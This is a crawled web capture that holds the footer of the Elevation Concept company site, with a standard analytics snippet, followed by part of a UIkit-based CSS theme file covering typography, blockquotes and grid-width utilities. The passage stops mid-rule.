    

        <footer id="tm-footer">
        <div class="uk-container uk-container-center">
            <div class="uk-flex uk-flex-middle uk-width-1-1 uk-flex-space-between">
                
                                <div class="tm-footer-center uk-width-1-1 uk-flex uk-flex-middle uk-flex-center">
                                        <div class="">

<p class="tm-light-font">Copyright © 2022 Elevation Concept. All Rights Reserved. A Member of <a href="https://www.atemgroup.mu" target="_blank" rel="noopener noreferrer">ATEM Group</a></p></div>                                    </div>
                
                                <div class="tm-footer-right uk-flex uk-flex-middle">
                    <div class="uk-panel">

<div class="uk-text-right"><a target="_blank" href="https://www.refrens.com/en/free-online-invoice-generator" rel="noopener noreferrer" title="Invoice Generator Powered by Refrens"> <img src="/images/Invoice-Generator-Powered-by-Refrens.png" alt="" width="124" height="69" /> </a></div></div>                </div>
                            </div>
            </div>
        </footer>
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48173807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48173807-1');
</script>

    
    
    
    
    
    
    
    

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.elevationconcept.com/templates/recover/styles/green/css/theme.css
body_size: 99174
content:
/* Copyright (C) arrowthemes, https://www.gnu.org/licenses/gpl.html GNU/GPL */

/* ========================================================================
   Component: Base
 ========================================================================== */
/*
 * 1. Normalize default `font-family` and set `font-size` to support `rem` units
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 * 3. Style
 */
@import 'https://fonts.googleapis.com/css?family=Droid+Sans:400';
@import 'https://fonts.googleapis.com/css?family=Nunito:200,300,400,700';
@import 'https://fonts.googleapis.com/css?family=Overlock:400i';
html {
  /* 1 */
  font: 400 18px / 31px 'Droid Sans';
  /* 2 */
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 3 */
  background: #ffffff;
  color: #0a0a0a;
}
/*
 * Removes default margin.
 */
body {
  margin: 0;
}
/* Links
 ========================================================================== */
/*
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}
/*
 * Improve readability of focused elements when they are also in an active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}
/*
 * Style
 */
a,
.uk-link {
  color: #59b536;
  text-decoration: none;
  cursor: pointer;
}
a:hover,
.uk-link:hover {
  color: #3fc752;
  text-decoration: underline;
}
/* Text-level semantics
 ========================================================================== */
/*
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
:not(pre) > code,
:not(pre) > kbd,
:not(pre) > samp {
  /* 1 */
  font-size: 18px;
  /* 2 */
  font-family: Consolas, monospace, serif;
  /* 3 */
  color: #59b536;
  white-space: nowrap;
}
:not(pre) > code i,
:not(pre) > kbd i,
:not(pre) > samp i {
  font-style: normal;
}
/*
 * Emphasize
 */
em {
  color: #1a1a10;
}
/*
 * Insert
 */
ins {
  background: #ffffaa;
  color: #444444;
  text-decoration: none;
}
/*
 * Mark
 * Note: Addresses styling not present in IE 8/9.
 */
mark {
  background: rgba(89, 181, 54, 0.6);
  color: #444444;
}
/*
 * Quote
 */
q {
  font-style: italic;
}
/*
 * Addresses inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
 ========================================================================== */
/*
 * Remove the gap between embedded content and the bottom of their containers.
 */
audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}
/*
 * Responsiveness
 * 1. Sets a maximum width relative to the parent and auto scales the height
 * 2. Corrects `max-width` behavior if padding and border are used
 */
audio,
canvas,
img,
svg,
video {
  /* 1 */
  max-width: 100%;
  height: auto;
  /* 2 */
  box-sizing: border-box;
}
/*
 * Preserve original dimensions
 */
.uk-img-preserve,
.uk-img-preserve audio,
.uk-img-preserve canvas,
.uk-img-preserve img,
.uk-img-preserve svg,
.uk-img-preserve video {
  max-width: none;
}
/*
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/*
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Block elements
 ========================================================================== */
/*
 * Reset margin
 */
blockquote,
figure {
  margin: 0;
}
/*
 * Margins
 */
p,
ul,
ol,
dl,
blockquote,
pre,
address,
fieldset,
figure {
  margin: 0 0 20px 0;
}
* + p,
* + ul,
* + ol,
* + dl,
* + blockquote,
* + pre,
* + address,
* + fieldset,
* + figure {
  margin-top: 20px;
}
/* Headings
 ========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 20px 0;
  font-family: 'Nunito';
  font-weight: 200;
  color: #0a0a0a;
  text-transform: none;
}
/*
 * Margins
 */
* + h1,
* + h2,
* + h3,
* + h4,
* + h5,
* + h6 {
  margin-top: 30px;
}
/*
 * Sizes
 */
h1,
.uk-h1 {
  font-size: 48px;
  line-height: 48px;
}
h2,
.uk-h2 {
  font-size: 38px;
  line-height: 44px;
}
h3,
.uk-h3 {
  font-size: 28px;
  line-height: 34px;
}
h4,
.uk-h4 {
  font-size: 21px;
  line-height: 28px;
}
h5,
.uk-h5 {
  font-size: 18px;
  line-height: 22px;
}
h6,
.uk-h6 {
  font-size: 14px;
  line-height: 18px;
}
/* Lists
 ========================================================================== */
ul,
ol {
  padding-left: 30px;
}
/*
 * Reset margin for nested lists
 */
ul > li > ul,
ul > li > ol,
ol > li > ol,
ol > li > ul {
  margin: 0;
}
/* Description lists
 ========================================================================== */
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
/* Horizontal rules
 ========================================================================== */
/*
 * 1. Address differences between Firefox and other browsers.
 * 2. Style
 */
hr {
  /* 1 */
  box-sizing: content-box;
  height: 0;
  /* 2 */
  margin: 20px 0;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
/* Address
 ========================================================================== */
address {
  font-style: normal;
}
/* Blockquotes
 ========================================================================== */
blockquote {
  padding-left: 15px;
  border-left: 5px solid #f3f3f3;
  font-size: 34px;
  line-height: 42px;
  font-style: italic;
}
/* Preformatted text
 ========================================================================== */
/*
 * 1. Contain overflow in all browsers.
 */
pre {
  padding: 10px;
  background: rgba(0, 0, 0, 0);
  font: 18px / 33px Consolas, monospace, serif;
  color: rgba(10, 10, 10, 0.6);
  -moz-tab-size: 4;
  tab-size: 4;
  /* 1 */
  overflow: auto;
  padding: 20px;
  border: 1px solid rgba(0, 0, 0, 0.05);
  white-space: pre-wrap;
  word-break: break-word;
  box-shadow: inset 4px 0 rgba(0, 0, 0, 0.05);
}
pre i {
  font-style: normal;
}
/* Selection pseudo-element
 ========================================================================== */
::-moz-selection {
  background: rgba(89, 181, 54, 0.75);
  color: #ffffff;
  text-shadow: none;
}
::selection {
  background: rgba(89, 181, 54, 0.75);
  color: #ffffff;
  text-shadow: none;
}
/* HTML5 elements
 ========================================================================== */
/*
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
  display: block;
}
/*
 * Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}
/*
 * Prevent displaying `audio` without controls in Chrome, Safari and Opera
 */
audio:not([controls]) {
  display: none;
}
/*
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Iframe
 ========================================================================== */
iframe {
  border: 0;
}
/* Fix viewport for IE10 snap mode
 ========================================================================== */
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: device-width;
  }
}
b,
strong {
  font-weight: 700;
}
abbr,
abbr[title] {
  text-decoration: none;
  border-bottom: 1px dashed #0a0a0a;
}
em {
  font-family: 'Overlock';
}
blockquote {
  font-family: 'Overlock';
  font-size: 34px;
  font-weight: 400;
  font-style: normal;
  border: 0 none;
  padding-left: 0;
  position: relative;
  margin: 0;
}
blockquote.tm-blockquote:before {
  content: '\201C';
  position: absolute;
  font-size: 200px;
  line-height: 1em;
  color: #59b536;
  z-index: 0;
  left: -30px;
  top: -100px;
}
blockquote > p {
  line-height: 42px;
  letter-spacing: 0;
  margin-bottom: 15px;
  z-index: 1;
  position: relative;
  color: #0a0a0a;
}
blockquote small {
  color: #a8aeb6;
}
blockquote .quote-meta .cite {
  vertical-align: top;
  padding-top: 20px;
}
blockquote .author,
blockquote .jobtitle {
  font-weight: normal;
  line-height: 30px;
  font-size: 21px;
  display: block;
}
blockquote .author:empty,
blockquote .jobtitle:empty {
  display: none;
}
blockquote .author {
  font-family: 'Nunito';
  font-weight: 200;
  color: #0a0a0a;
}
blockquote .jobtitle {
  color: #7d827c;
  font-style: italic;
}
.tm-blockquote-light {
  padding: 30px 60px;
}
.tm-blockquote-icon .tm-testimonial:before,
.tm-blockquote-light:before {
  content: '\201C';
  position: absolute;
  font-size: 300px;
  line-height: 1em;
  color: rgba(10, 10, 10, 0.07);
  z-index: 0;
  left: -30px;
  top: -50px;
}
.tm-quote {
  line-height: 42px;
}
.tm-testimonial-avatar {
  vertical-align: middle;
  margin: 15px 20px 0 0;
  overflow: hidden;
}
.quote-icon {
  position: absolute;
  left: 30px;
}
.quote-icon path {
  fill: #59b536;
}
@media (max-width: 960px) {
  blockquote p {
    font-size: 24px;
    line-height: 32px;
  }
  .tm-testimonial .author,
  .tm-testimonial .jobtitle {
    padding-left: 0;
  }
}
hr {
  border-color: #f3f3f3;
}
hr.tm-short-line {
  border-color: #1b1b1b !important;
  border-top-width: 2px;
  width: 40px;
}
.tm-muted-background hr {
  border-color: #e6e6e6;
}
.tooltip hr {
  display: none;
}
/* ========================================================================
   Component: Grid
 ========================================================================== */
/*
 * 1. Makes grid more robust so that it can be used with other block elements like lists
 */
.uk-grid,
.tt_event_columns,
div.tt_event_theme_page {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
}
/*
 * DEPRECATED
 * Micro clearfix
 * Can't use `table` because it creates a 1px gap when it becomes a flex item, only in Webkit
 */
.uk-grid:before,
.uk-grid:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-grid:after {
  clear: both;
}
/*
 * Grid cell
 * 1. Space is allocated solely based on content dimensions
 * 2. Makes grid more robust so that it can be used with other block elements
 * 3. DEPRECATED Using `float` to support IE9
 */
.uk-grid > *,
.tt_event_column_left,
.tt_event_column_right,
.tt_event_page_left,
.tt_event_page_right {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  margin: 0;
  /* 3 */
  float: left;
}
/*
 * Remove margin from the last-child
 */
.uk-grid > * > :last-child,
.tt_event_column_left > :last-child,
.tt_event_column_right > :last-child,
.tt_event_page_left > :last-child,
.tt_event_page_right > :last-child {
  margin-bottom: 0;
}
/* Grid gutter
 ========================================================================== */
/*
 * Default gutter
 */
/* Horizontal */
.uk-grid,
.tt_event_columns,
div.tt_event_theme_page {
  margin-left: -30px;
}
.uk-grid > *,
.tt_event_column_left,
.tt_event_column_right,
.tt_event_page_left,
.tt_event_page_right {
  padding-left: 30px;
}
/* Vertical */
.uk-grid + .uk-grid,
.uk-grid-margin,
.uk-grid > * > .uk-panel + .uk-panel,
.tt_event_column_left > .uk-panel + .uk-panel,
.tt_event_column_right > .uk-panel + .uk-panel,
.tt_event_page_left > .uk-panel + .uk-panel,
.tt_event_page_right > .uk-panel + .uk-panel {
  margin-top: 30px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid,
  .tt_event_columns,
  div.tt_event_theme_page {
    margin-left: -40px;
  }
  .uk-grid > *,
  .tt_event_column_left,
  .tt_event_column_right,
  .tt_event_page_left,
  .tt_event_page_right {
    padding-left: 40px;
  }
  /* Vertical */
  .uk-grid + .uk-grid,
  .uk-grid-margin,
  .uk-grid > * > .uk-panel + .uk-panel,
  .tt_event_column_left > .uk-panel + .uk-panel,
  .tt_event_column_right > .uk-panel + .uk-panel,
  .tt_event_page_left > .uk-panel + .uk-panel,
  .tt_event_page_right > .uk-panel + .uk-panel {
    margin-top: 40px;
  }
}
/*
 * Collapse gutter
 */
/* Horizontal */
.uk-grid-collapse {
  margin-left: 0;
}
.uk-grid-collapse > * {
  padding-left: 0;
}
/* Vertical */
.uk-grid-collapse + .uk-grid-collapse,
.uk-grid-collapse > .uk-grid-margin,
.uk-grid-collapse > * > .uk-panel + .uk-panel {
  margin-top: 0;
}
/*
 * Small gutter
 */
/* Horizontal */
.uk-grid-small {
  margin-left: -15px;
}
.uk-grid-small > * {
  padding-left: 15px;
}
/* Vertical */
.uk-grid-small + .uk-grid-small,
.uk-grid-small > .uk-grid-margin,
.uk-grid-small > * > .uk-panel + .uk-panel {
  margin-top: 15px;
}
/*
 * Medium gutter
 */
/* Horizontal */
.uk-grid-medium {
  margin-left: -30px;
}
.uk-grid-medium > * {
  padding-left: 30px;
}
/* Vertical */
.uk-grid-medium + .uk-grid-medium,
.uk-grid-medium > .uk-grid-margin,
.uk-grid-medium > * > .uk-panel + .uk-panel {
  margin-top: 30px;
}
/*
 * Large gutter
 */
/* Large screen and bigger */
@media (min-width: 960px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -40px;
  }
  .uk-grid-large > * {
    padding-left: 40px;
  }
  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 40px;
  }
}
/* Extra Large screens */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -50px;
  }
  .uk-grid-large > * {
    padding-left: 50px;
  }
  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 50px;
  }
}
/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Only works with the default gutter. Does not work with gutter collapse, small or large.
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row.
 */
.uk-grid-divider:not(:empty) {
  margin-left: -30px;
  margin-right: -30px;
}
.uk-grid-divider > * {
  padding-left: 30px;
  padding-right: 30px;
}
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /*
     * Large gutter
     */
  .uk-grid-divider:not(:empty) {
    margin-left: -40px;
    margin-right: -40px;
  }
  .uk-grid-divider > * {
    padding-left: 40px;
    padding-right: 40px;
  }
  .uk-grid-divider:empty {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
/*
 * Vertical divider
 */
.uk-grid-divider:empty {
  margin-top: 30px;
  margin-bottom: 30px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
/* Match panels in grids
 ========================================================================== */
/*
 * 1. Behave like a block element
 */
.uk-grid-match > * {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  /* 1 */
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.uk-grid-match > * > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  box-sizing: border-box;
  width: 100%;
}
/* Even grid cell widths
 ========================================================================== */
[class*='uk-grid-width'] > * {
  box-sizing: border-box;
  width: 100%;
}
.uk-grid-width-1-2 > * {
  width: 50%;
}
.uk-grid-width-1-3 > * {
  width: 33.333%;
}
.uk-grid-width-1-4 > * {
  width: 25%;
}
.uk-grid-width-1-5 > * {
  width: 20%;
}
.uk-grid-width-1-6 > * {
  width: 16.666%;
}
.uk-grid-width-1-10 > * {
  width: 10%;
}
.uk-grid-width-auto > * {
  width: auto;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-grid-width-small-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-small-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-small-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-small-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-small-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-small-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-small-1-10 > * {
    width: 10%;
  }
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-grid-width-medium-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-medium-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-medium-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-medium-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-medium-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-medium-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-medium-1-10 > * {
    width: 10%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-width-large-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-large-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-large-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-large-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-large-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-large-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-large-1-10 > * {
    width: 10%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-grid-width-xlarge-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-xlarge-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-xlarge-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-xlarge-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-xlarge-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-xlarge-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-xlarge-1-10 > * {
    width: 10%;
  }
}
/* Sub-objects: `uk-width-*`
 ========================================================================== */
[class*='uk-width'],
.tt_event_column_left,
.tt_event_column_right,
.tt_event_page_left,
.tt_event_page_right {
  box-sizing: border-box;
  width: 100%;
}
/*
 * Widths
 */
/* Whole */
.uk-width-1-1 {
  width: 100%;
}
/* Halves */
.uk-width-1-2,
.uk-width-2-4,
.uk-width-3-6,
.uk-width-5-10 {
  width: 50%;
}
/* Thirds */
.uk-width-1-3,
.uk-width-2-6 {
  width: 33.333%;
}
.uk-width-2-3,
.uk-width-4-6 {
  width: 66.666%;
}
/* Quarters */
.uk-width-1-4 {
  width: 25%;
}
.uk-width-3-4 {
  width: 75%;
}
/* Fifths */
.uk-width-1-5,
.uk-width-2-10 {
  width: 20%;
}
.uk-width-2-5,
.uk-width-4-10 {
  width: 40%;
}
.uk-width-3-5,
.uk-width-6-10 {
  width: 60%;
}
.uk-width-4-5,
.uk-width-8-10 {
  width: 80%;
}
/* Sixths */
.uk-width-1-6 {
  width: 16.666%;
}
.uk-width-5-6 {
  width: 83.333%;
}
/* Tenths */
.uk-width-1-10 {
  width: 10%;
}
.uk-width-3-10 {
  width: 30%;
}
.uk-width-7-10 {
  width: 70%;
}
.uk-width-9-10 {
  width: 90%;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  /* Whole */
  .uk-width-small-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-small-1-2,
  .uk-width-small-2-4,
  .uk-width-small-3-6,
  .uk-width-small-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-small-1-3,
  .uk-width-small-2-6 {
    width: 33.333%;
  }
  .uk-width-small-2-3,
  .uk-width-small-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-small-1-4 {
    width: 25%;
  }
  .uk-width-small-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-small-1-5,
  .uk-width-small-2-10 {
    width: 20%;
  }
  .uk-width-small-2-5,
  .uk-width-small-4-10 {
    width: 40%;
  }
  .uk-width-small-3-5,
  .uk-width-small-6-10 {
    width: 60%;
  }
  .uk-width-small-4-5,
  .uk-width-small-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-small-1-6 {
    width: 16.666%;
  }
  .uk-width-small-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-small-1-10 {
    width: 10%;
  }
  .uk-width-small-3-10 {
    width: 30%;
  }
  .uk-width-small-7-10 {
    width: 70%;
  }
  .uk-width-small-9-10 {
    width: 90%;
  }
}
/* Tablet and bigger */
@media (min-width: 960px) {
  /* Whole */
  .uk-width-medium-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-medium-1-2,
  .uk-width-medium-2-4,
  .uk-width-medium-3-6,
  .uk-width-medium-5-10,
  .tt_event_column_left,
  .tt_event_column_right {
    width: 50%;
  }
  /* Thirds */
  .uk-width-medium-1-3,
  .uk-width-medium-2-6 {
    width: 33.333%;
  }
  .uk-width-medium-2-3,
  .uk-width-medium-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-medium-1-4 {
    width: 25%;
  }
  .uk-width-medium-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-medium-1-5,
  .uk-width-medium-2-10 {
    width: 20%;
  }
  .uk-width-medium-2-5,
  .uk-width-medium-4-10 {
    width: 40%;
  }
  .uk-width-medium-3-5,
  .uk-width-medium-6-10 {
    width: 60%;
  }
  .uk-width-medium-4-5,
  .uk-width-medium-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-medium-1-6 {
    width: 16.666%;
  }
  .uk-width-medium-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-medium-1-10 {
    width: 10%;
  }
  .uk-width-medium-3-10,
  .tt_event_page_right {
    width: 30%;
  }
  .uk-width-medium-7-10,
  .tt_event_page_left {
    width: 70%;
  }
  .uk-width-medium-9-10 {
    width: 90%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  /* Whole */
  .uk-width-large-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-large-1-2,
  .uk-width-large-2-4,
  .uk-width-large-3-6,
  .uk-width-large-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-large-1-3,
  .uk-width-large-2-6 {
    width: 33.333%;
  }
  .uk-width-large-2-3,
  .uk-width-large-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-large-1-4 {
    width: 25%;
  }
  .uk-width-large-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-large-1-5,
  .uk-width-large-2-10 {
    width: 20%;
  }
  .uk-width-large-2-5,
  .uk-width-large-4-10 {
    width: 40%;
  }
  .uk-width-large-3-5,
  .uk-width-large-6-10 {
    width: 60%;
  }
  .uk-width-large-4-5,
  .uk-width-large-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-large-1-6 {
    width: 16.666%;
  }
  .uk-width-large-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-large-1-10 {
    width: 10%;
  }
  .uk-width-large-3-10 {
    width: 30%;
  }
  .uk-width-large-7-10 {
    width: 70%;
  }
  .uk-width-large-9-10 {
    width: 90%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Whole */
  .uk-width-xlarge-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-xlarge-1-2,
  .uk-width-xlarge-2-4,
  .uk-width-xlarge-3-6,
  .uk-width-xlarge-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-xlarge-1-3,
  .uk-width-xlarge-2-6 {
    width: 33.333%;
  }
  .uk-width-xlarge-2-3,
  .uk-width-xlarge-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-xlarge-1-4 {
    width: 25%;
  }
  .uk-width-xlarge-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-xlarge-1-5,
  .uk-width-xlarge-2-10 {
    width: 20%;
  }
  .uk-width-xlarge-2-5,
  .uk-width-xlarge-4-10 {
    width: 40%;
  }
  .uk-width-xlarge-3-5,
  .uk-width-xlarge-6-10 {
    width: 60%;
  }
  .uk-width-xlarge-4-5,
  .uk-width-xlarge-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-xlarge-1-6 {
    width: 16.666%;
  }
  .uk-width-xlarge-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-xlarge-1-10 {
    width: 10%;
  }
  .uk-width-xlarge-3-10 {
    width: 30%;
  }
  .uk-width-xlarge-7-10 {
    width: 70%;
  }
  .uk-width-xlarge-9-10 {
    width: 90%;
  }
}
/* Sub-object: `uk-push-*` and `uk-pull-*`
 ========================================================================== */
/*
 * Source ordering
 * Works only with `uk-width-medium-*`
 */
/* Tablet and bigger */
@media (min-width: 960px) {
  [class*='uk-push-'],
  [class*='uk-pull-'] {
    position: relative;
  }
  /*
     * Push
     */
  /* Halves */
  .uk-push-1-2,
  .uk-push-2-4,
  .uk-push-3-6,
  .uk-push-5-10 {
    left: 50%;
  }
  /* Thirds */
  .uk-push-1-3,
  .uk-push-2-6 {
    left: 33.333%;
  }
  .uk-push-2-3,
  .uk-push-4-6 {
    left: 66.666%;
  }
  /* Quarters */
  .uk-push-1-4 {
    left: 25%;
  }
  .uk-push-3-4 {
    left: 75%;
  }
  /* Fifths */
  .uk-push-1-5,
  .uk-push-2-10 {
    left: 20%;
  }
  .uk-push-2-5,
  .uk-push-4-10 {
    left: 40%;
  }
  .uk-push-3-5,
  .uk-push-6-10 {
    left: 60%;
  }
  .uk-push-4-5,
  .uk-push-8-10 {
    left: 80%;
  }
  /* Sixths */
  .uk-push-1-6 {
    left: 16.666%;
  }
  .uk-push-5-6 {
    left: 83.333%;
  }
  /* Tenths */
  .uk-push-1-10 {
    left: 10%;
  }
  .uk-push-3-10 {
    left: 30%;
  }
  .uk-push-7-10 {
    left: 70%;
  }
  .uk-push-9-10 {
    left: 90%;
  }
  /*
     * Pull
     */
  /* Halves */
  .uk-pull-1-2,
  .uk-pull-2-4,
  .uk-pull-3-6,
  .uk-pull-5-10 {
    left: -50%;
  }
  /* Thirds */
  .uk-pull-1-3,
  .uk-pull-2-6 {
    left: -33.333%;
  }
  .uk-pull-2-3,
  .uk-pull-4-6 {
    left: -66.666%;
  }
  /* Quarters */
  .uk-pull-1-4 {
    left: -25%;
  }
  .uk-pull-3-4 {
    left: -75%;
  }
  /* Fifths */
  .uk-pull-1-5,
  .uk-pull-2-10 {
    left: -20%;
  }
  .uk-pull-2-5,
  .uk-pull-4-10 {
    left: -40%;
  }
  .uk-pull-3-5,
  .uk-pull-6-10 {
    left: -60%;
  }
  .uk-pull-4-5,
  .uk-pull-8-10 {
    left: -80%;
  }
  /* Sixths */
  .uk-pull-1-6 {
    left: -16.666%;
  }
  .uk-pull-5-6 {
    left: -83.333%;
  }
  /* Tenths */
  .uk-pull-1-10 {
    left: -10%;
  }
  .uk-pull-3-10 {
    left: -30%;
  }
  .uk-pull-7-10 {
    left: -70%;
  }
  .uk-pull-9-10 {
    left: -90%;
  }
}
.uk-grid-divider:empty {
  border-top: 1px dashed rgba(0, 0, 0, 0.1);
}
/*
	 * Horizontal divider
	 */
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.05);
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
    box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.05);
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
